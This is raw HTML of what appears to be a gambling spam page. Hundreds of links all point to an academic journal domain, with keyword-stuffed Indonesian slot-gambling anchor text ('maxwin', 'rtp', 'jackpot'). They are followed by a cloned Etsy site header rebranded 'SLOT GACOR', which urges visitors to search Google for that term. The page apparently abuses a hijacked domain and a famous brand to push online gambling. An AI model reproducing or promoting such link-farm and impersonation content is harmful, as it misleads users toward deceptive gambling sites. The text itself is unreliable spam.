    <a href="https://journal.stiemb.ac.id/">dapatkan pengalaman unik</a>
    <a href="https://journal.stiemb.ac.id/">rasakan sensasi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">masuk dan mulai</a>
    <a href="https://journal.stiemb.ac.id/">coba layanan instan</a>
    <a href="https://journal.stiemb.ac.id/">periksa detail penting</a>
    <a href="https://journal.stiemb.ac.id/">lihat informasi dalam</a>
    <a href="https://journal.stiemb.ac.id/">akses halaman lengkap</a>
    <a href="https://journal.stiemb.ac.id/">telusuri lebih banyak</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk akses cepat</a>
    <a href="https://journal.stiemb.ac.id/">temukan fitur menarik</a>
    <a href="https://journal.stiemb.ac.id/">jalankan sekarang</a>
    <a href="https://journal.stiemb.ac.id/">ikuti langkah selanjutnya</a>
    <a href="https://journal.stiemb.ac.id/">bergabung tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">coba keberuntunganmu</a>
    <a href="https://journal.stiemb.ac.id/">ambil kesempatan ini</a>
    <a href="https://journal.stiemb.ac.id/">lihat menu lengkap</a>
    <a href="https://journal.stiemb.ac.id/">akses informasi rahasia</a>
    <a href="https://journal.stiemb.ac.id/">buka fitur terbaru</a>
    <a href="https://journal.stiemb.ac.id/">ikuti jalur kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">temukan kualitas terbaik</a>
    <a href="https://journal.stiemb.ac.id/">mulai langkah awal</a>
    <a href="https://journal.stiemb.ac.id/">rasakan fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">akses info premium</a>
    <a href="https://journal.stiemb.ac.id/">selesaikan pendaftaran</a>
    <a href="https://journal.stiemb.ac.id/">lihat bonus terbaru</a>
    <a href="https://journal.stiemb.ac.id/">temukan menu pilihan</a>
    <a href="https://journal.stiemb.ac.id/">ikuti event terbaru</a>
    <a href="https://journal.stiemb.ac.id/">akses peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menangkan hadiahmu</a>
    <a href="https://journal.stiemb.ac.id/">buka tampilan baru</a>
    <a href="https://journal.stiemb.ac.id/">lihat fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">telusuri layanan unggulan</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun premium</a>
    <a href="https://journal.stiemb.ac.id/">coba sensasi baru</a>
    <a href="https://journal.stiemb.ac.id/">akses upgrade terbaru</a>
    <a href="https://journal.stiemb.ac.id/">lihat penawaran lengkap</a>
    <a href="https://journal.stiemb.ac.id/">ambil bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">bergabung dengan cepat</a>
    <a href="https://journal.stiemb.ac.id/">mulai petualangan baru</a>
    <a href="https://journal.stiemb.ac.id/">cek info terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">lanjutkan ke halaman ini</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk detail lengkap</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">buka tampilan penuh</a>
    <a href="https://journal.stiemb.ac.id/">lihat semua keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">ikuti langkah sederhana</a>
    <a href="https://journal.stiemb.ac.id/">akses fitur instan</a>
    <a href="https://journal.stiemb.ac.id/">jelajahi lebih banyak</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan akses penuh</a>
    <a href="https://journal.stiemb.ac.id/">mulai peluang baru</a>
    <a href="https://journal.stiemb.ac.id/">pelajari setiap detail</a>
    <a href="https://journal.stiemb.ac.id/">cek halaman populer</a>
    <a href="https://journal.stiemb.ac.id/">ikuti arus kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">akses dengan cepat</a>
    <a href="https://journal.stiemb.ac.id/">temukan hal menarik</a>
    <a href="https://journal.stiemb.ac.id/">coba pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">mulai dan menangkan</a>
    <a href="https://journal.stiemb.ac.id/">buka semua fitur</a>
    <a href="https://journal.stiemb.ac.id/">lihat keuntungan lainnya</a>
    <a href="https://journal.stiemb.ac.id/">bergabung tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">ambil peluang instan</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk mulai aksi</a>
    <a href="https://journal.stiemb.ac.id/">temukan hal baru hari ini</a>
    <a href="https://journal.stiemb.ac.id/">akses lebih cepat</a>
    <a href="https://journal.stiemb.ac.id/">nikmati pengalaman penuh</a>
    <a href="https://journal.stiemb.ac.id/">masuk dan nikmati</a>
    <a href="https://journal.stiemb.ac.id/">buka kesempatan emas</a>
    <a href="https://journal.stiemb.ac.id/">lihat info unggulan</a>
    <a href="https://journal.stiemb.ac.id/">coba versi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pilih rekomendasi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">akses pusat layanan</a>
    <a href="https://journal.stiemb.ac.id/">cek langsung di sini</a>
    <a href="https://journal.stiemb.ac.id/">buka daftar lengkap</a>
    <a href="https://journal.stiemb.ac.id/">ikuti update harian</a>
    <a href="https://journal.stiemb.ac.id/">temukan fitur premium</a>
    <a href="https://journal.stiemb.ac.id/">lihat keuntungan utama</a>
    <a href="https://journal.stiemb.ac.id/">buka halaman lanjutan</a>
    <a href="https://journal.stiemb.ac.id/">gabung ke komunitas</a>
    <a href="https://journal.stiemb.ac.id/">temukan detail rahasia</a>
    <a href="https://journal.stiemb.ac.id/">coba akses penuh</a>
    <a href="https://journal.stiemb.ac.id/">mulai peluang profit</a>
    <a href="https://journal.stiemb.ac.id/">jelajah tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">rasakan fitur premium</a>
    <a href="https://journal.stiemb.ac.id/">lihat menu pendukung</a>
    <a href="https://journal.stiemb.ac.id/">ikuti fitur lanjutan</a>
    <a href="https://journal.stiemb.ac.id/">akses semua layanan</a>
    <a href="https://journal.stiemb.ac.id/">pelajari fitur baru</a>
    <a href="https://journal.stiemb.ac.id/">temukan layanan instan</a>
    <a href="https://journal.stiemb.ac.id/">buka akses prioritas</a>
    <a href="https://journal.stiemb.ac.id/">lihat highlight terbaru</a>
    <a href="https://journal.stiemb.ac.id/">gabung lebih mudah</a>
    <a href="https://journal.stiemb.ac.id/">cek fitur favorit</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan semua manfaat</a>
    <a href="https://journal.stiemb.ac.id/">periksa sekarang</a>
    <a href="https://journal.stiemb.ac.id/">akses info harian</a>
    <a href="https://journal.stiemb.ac.id/">jalankan fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">lihat update besar</a>
    <a href="https://journal.stiemb.ac.id/">ikuti peluang super</a>
    <a href="https://journal.stiemb.ac.id/">buka menu tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">akses lebih fleksibel</a>
    <a href="https://journal.stiemb.ac.id/">nikmati akses cepat</a>
    <a href="https://journal.stiemb.ac.id/">gabung dan mulai bermain</a>
    <a href="https://journal.stiemb.ac.id/">ambil keuntungannya</a>
    <a href="https://journal.stiemb.ac.id/">maxwin solar matrix</a>
    <a href="https://journal.stiemb.ac.id/">rtp fusion sector</a>
    <a href="https://journal.stiemb.ac.id/">jackpot nebula flare</a>
    <a href="https://journal.stiemb.ac.id/">prime storm edition</a>
    <a href="https://journal.stiemb.ac.id/">bonus lunar spectrum</a>
    <a href="https://journal.stiemb.ac.id/">rtp hypernova tier</a>
    <a href="https://journal.stiemb.ac.id/">maxwin celestial forge</a>
    <a href="https://journal.stiemb.ac.id/">jp titan prime</a>
    <a href="https://journal.stiemb.ac.id/">aura chrome elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus astral nova</a>
    <a href="https://journal.stiemb.ac.id/">rtp quantum mirror</a>
    <a href="https://journal.stiemb.ac.id/">maxwin phantom series</a>
    <a href="https://journal.stiemb.ac.id/">jackpot prism module</a>
    <a href="https://journal.stiemb.ac.id/">eclipse core ultra</a>
    <a href="https://journal.stiemb.ac.id/">bonus starfall prime</a>
    <a href="https://journal.stiemb.ac.id/">rtp dimension alpha</a>
    <a href="https://journal.stiemb.ac.id/">maxwin obsidian crest</a>
    <a href="https://journal.stiemb.ac.id/">jp cosmic titan</a>
    <a href="https://journal.stiemb.ac.id/">crystal apex chamber</a>
    <a href="https://journal.stiemb.ac.id/">bonus vortex cluster</a>
    <a href="https://journal.stiemb.ac.id/">rtp platinum shield</a>
    <a href="https://journal.stiemb.ac.id/">maxwin fusion gate</a>
    <a href="https://journal.stiemb.ac.id/">jackpot singularity panel</a>
    <a href="https://journal.stiemb.ac.id/">neon prism vault</a>
    <a href="https://journal.stiemb.ac.id/">bonus gravity mode</a>
    <a href="https://journal.stiemb.ac.id/">rtp aurora spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin titan shift</a>
    <a href="https://journal.stiemb.ac.id/">jp eclipse shard</a>
    <a href="https://journal.stiemb.ac.id/">crystal nova batch</a>
    <a href="https://journal.stiemb.ac.id/">bonus helix diamond</a>
    <a href="https://journal.stiemb.ac.id/">rtp atlas zone</a>
    <a href="https://journal.stiemb.ac.id/">maxwin sapphire forge</a>
    <a href="https://journal.stiemb.ac.id/">jackpot polar edition</a>
    <a href="https://journal.stiemb.ac.id/">hyperlight omega</a>
    <a href="https://journal.stiemb.ac.id/">bonus thunder flux</a>
    <a href="https://journal.stiemb.ac.id/">rtp emerald spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ignition matrix</a>
    <a href="https://journal.stiemb.ac.id/">jp comet strike</a>
    <a href="https://journal.stiemb.ac.id/">obsidian reactor</a>
    <a href="https://journal.stiemb.ac.id/">bonus titan aura</a>
    <a href="https://journal.stiemb.ac.id/">rtp nova pillar</a>
    <a href="https://journal.stiemb.ac.id/">maxwin chrome sector</a>
    <a href="https://journal.stiemb.ac.id/">jackpot starlight forge</a>
    <a href="https://journal.stiemb.ac.id/">galaxy phase module</a>
    <a href="https://journal.stiemb.ac.id/">bonus astral pulse</a>
    <a href="https://journal.stiemb.ac.id/">rtp core titanium</a>
    <a href="https://journal.stiemb.ac.id/">maxwin zenith archive</a>
    <a href="https://journal.stiemb.ac.id/">jp stellar rift</a>
    <a href="https://journal.stiemb.ac.id/">nebula circuit tier</a>
    <a href="https://journal.stiemb.ac.id/">bonus phantom crown</a>
    <a href="https://journal.stiemb.ac.id/">rtp spectrum helix</a>
    <a href="https://journal.stiemb.ac.id/">maxwin alpha citadel</a>
    <a href="https://journal.stiemb.ac.id/">jackpot frost division</a>
    <a href="https://journal.stiemb.ac.id/">quantum aurora line</a>
    <a href="https://journal.stiemb.ac.id/">bonus meteor crest</a>
    <a href="https://journal.stiemb.ac.id/">rtp thunder sequence</a>
    <a href="https://journal.stiemb.ac.id/">maxwin trinity gate</a>
    <a href="https://journal.stiemb.ac.id/">jp infinite prism</a>
    <a href="https://journal.stiemb.ac.id/">astral chamber elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus nebula heart</a>
    <a href="https://journal.stiemb.ac.id/">rtp argon panel</a>
    <a href="https://journal.stiemb.ac.id/">maxwin sigma council</a>
    <a href="https://journal.stiemb.ac.id/">jackpot cosmic altar</a>
    <a href="https://journal.stiemb.ac.id/">galactic shield prime</a>
    <a href="https://journal.stiemb.ac.id/">bonus eclipse forge</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang kemenangan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengebor peluang tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menarik rejeki instan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mencuri kesempatan emas</a>
    <a href="https://journal.stiemb.ac.id/">menyulap peluang jadi cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengemas rejeki cepat</a>
    <a href="https://journal.stiemb.ac.id/">menggedor pintu kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melompat ke payout besar</a>
    <a href="https://journal.stiemb.ac.id/">memukul mundur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyalip profit harian</a>
    <a href="https://journal.stiemb.ac.id/">mengupas rejeki bawaan</a>
    <a href="https://journal.stiemb.ac.id/">menghalau kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengocok peluang tercepat</a>
    <a href="https://journal.stiemb.ac.id/">menarik cuan berantai</a>
    <a href="https://journal.stiemb.ac.id/">memajukan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengurangi potensi kalah</a>
    <a href="https://journal.stiemb.ac.id/">meratakan jalan profit</a>
    <a href="https://journal.stiemb.ac.id/">membelah rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengalihkan profit besar</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengeringkan potensi rugi</a>
    <a href="https://journal.stiemb.ac.id/">melenturkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">memompa hasil</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam peluang</a>
    <a href="https://journal.stiemb.ac.id/">menerjang kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menghisap cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">menyapu untung cepat</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak hasil</a>
    <a href="https://journal.stiemb.ac.id/">memukul jackpot tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat cuan malam</a>
    <a href="https://journal.stiemb.ac.id/">menolak kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menggesek peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menyusun untung</a>
    <a href="https://journal.stiemb.ac.id/">memetik cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">melecut keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggulung untung</a>
    <a href="https://journal.stiemb.ac.id/">menerbangkan jp</a>
    <a href="https://journal.stiemb.ac.id/">melompatkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit berapi</a>
    <a href="https://journal.stiemb.ac.id/">mengusap peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyetrum cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">menggiring kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan angin</a>
    <a href="https://journal.stiemb.ac.id/">mengunci profit jangka</a>
    <a href="https://journal.stiemb.ac.id/">membakar peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan rezeki liar</a>
    <a href="https://journal.stiemb.ac.id/">mengiris kekalahan tipis</a>
    <a href="https://journal.stiemb.ac.id/">melunak dalam peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyejukkan rtp panas</a>
    <a href="https://journal.stiemb.ac.id/">mengunyah cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengelus keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melonggarkan kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengukus hasil</a>
    <a href="https://journal.stiemb.ac.id/">melarikan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menguak peluang misterius</a>
    <a href="https://journal.stiemb.ac.id/">menyedot peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan hati profit</a>
    <a href="https://journal.stiemb.ac.id/">membungkus rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengoplos rejeki malam</a>
    <a href="https://journal.stiemb.ac.id/">memoles kemenangan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengepak peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan peluang baru</a>
    <a href="https://journal.stiemb.ac.id/">meluluhkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengaliri cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">mencuri untung tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">meninju profit</a>
    <a href="https://journal.stiemb.ac.id/">memecah hambatan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengetuk peluang rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengibas hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak-abrik rtp minim</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang harian</a>
    <a href="https://journal.stiemb.ac.id/">memompa keuntungan liar</a>
    <a href="https://journal.stiemb.ac.id/">menggiling keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">meraih cuan kilat</a>
    <a href="https://journal.stiemb.ac.id/">mengalunkan profit</a>
    <a href="https://journal.stiemb.ac.id/">memaksa rejeki muncul</a>
    <a href="https://journal.stiemb.ac.id/">mengapur peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengiksi rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mengusap keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mencetak rejeki cepat</a>
    <a href="https://journal.stiemb.ac.id/">meremas peluang harian</a>
    <a href="https://journal.stiemb.ac.id/">mengolah cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengarang rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">memancing hoki</a>
    <a href="https://journal.stiemb.ac.id/">mengatur jalur cuan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong untung taktis</a>
    <a href="https://journal.stiemb.ac.id/">mengkilapkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyodok peluang penuh</a>
    <a href="https://journal.stiemb.ac.id/">mengato profit</a>
    <a href="https://journal.stiemb.ac.id/">meninju jackpot baru</a>
    <a href="https://journal.stiemb.ac.id/">membalikkan kerugian</a>
    <a href="https://journal.stiemb.ac.id/">memicu keuntungan cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengubur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengejar profit liar</a>
    <a href="https://journal.stiemb.ac.id/">mengembalikan rezeki</a>
    <a href="https://journal.stiemb.ac.id/">menggenjot keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengolak rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menyemai peluang</a>
    <a href="https://journal.stiemb.ac.id/">memisahkan hasil kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak batas payout</a>
    <a href="https://journal.stiemb.ac.id/">mengawal untung</a>
    <a href="https://journal.stiemb.ac.id/">mengatur peluang instan</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan kembali hoki</a>
    <a href="https://journal.stiemb.ac.id/">menilik kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menerobos hambatan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menyatukan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengaduk peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggoyang cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">memukul mundur rtp buruk</a>
    <a href="https://journal.stiemb.ac.id/">mengikis kekalahan tipis</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melayang ke kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang hijau</a>
    <a href="https://journal.stiemb.ac.id/">merebut peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan meja hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyentak peluang</a>
    <a href="https://journal.stiemb.ac.id/">memburu untung primetime</a>
    <a href="https://journal.stiemb.ac.id/">menggilap keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengirimkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengatur ulang profit</a>
    <a href="https://journal.stiemb.ac.id/">melumat kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan malam</a>
    <a href="https://journal.stiemb.ac.id/">mengurung peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">mengantar keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyublim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengundang peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menerka profit cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan untung</a>
    <a href="https://journal.stiemb.ac.id/">mengakses peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">membawa pulang keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengawasi peluang</a>
    <a href="https://journal.stiemb.ac.id/">memanaskan mode cuan</a>
    <a href="https://journal.stiemb.ac.id/">menawan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menghapus kerugian</a>
    <a href="https://journal.stiemb.ac.id/">menyambar hoki beruntun</a>
    <a href="https://journal.stiemb.ac.id/">mengambil jatah untung</a>
    <a href="https://journal.stiemb.ac.id/">memunguti peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghibur profit kecil</a>
    <a href="https://journal.stiemb.ac.id/">mengatur jalur keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyulap kerugian jadi cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengocok angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyelipkan untung</a>
    <a href="https://journal.stiemb.ac.id/">mengawal peluang malam</a>
</div>  
    

        <script nonce="">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header="" class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax="" data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header="">
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">

        <script nonce="">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container="">
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">SLOT GACOR</span>
                <img src="https://s12.gifyu.com/images/bkEaD.png" alt="SLOT GACOR" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu="" data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8" width="14" height="2"></rect>
              <rect x="2" y="13" width="14" height="2"></rect>
              <rect x="2" y="3" width="14" height="2"></rect>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container="">
            <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"></path></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search="" data-ge-search-clearable="" data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div class="search-container" data-id="search-bar">
    <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
        <input id="global-enhancements-search-query" data-id="search-query" data-search-input="" type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Cari Kami Di Google 'SLOT GACOR'" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn="">
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
        </button>
        <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"></path></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true">
<input type="hidden" value="all" name="search_type" id="search-type">
    </form>
</div>
        </div>

        <a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

